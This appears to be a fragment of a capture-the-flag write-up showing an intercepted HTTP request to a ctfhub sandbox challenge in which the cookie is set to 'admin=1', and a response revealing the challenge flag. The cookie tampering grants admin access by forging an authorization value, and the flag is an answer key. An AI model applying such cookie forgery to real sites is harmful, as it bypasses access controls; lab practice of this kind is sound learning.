 Send Cancel < > Target: htt
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: challenge-db39870751a5e2bc.sandbox.ctfhub.com:10080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=
-08148d78f42098-4c3f227c-144000-17820f0fde42d;
admin=1
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty/1.15.8.2
3 Date: Thu, 11 Mar 2021 11:51:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Headers: X-Requested-With
9 Access-Control-Allow-Methods: *
10 Content-Length: 32
11
12 ctfhub{15757c6ae094232c5c8bd77f}
https://blog.csdn.net/cainiao17441898